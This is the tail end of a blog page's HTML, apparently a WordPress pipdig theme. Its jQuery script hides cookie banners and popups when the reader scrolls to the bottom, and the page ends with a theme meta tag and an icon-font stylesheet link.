		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="6.0.0 | Holly &amp; Weave (pipdig) | 3.10.3 | 623c13d550_20625_775db761_1768567785 | https://isulena.com" />
		<link rel="stylesheet" href="https://pipdigz.co.uk/fonts/pipdigicons_2.css" media="none" onload="if(media!='all')media='all'">
	</body>
</html>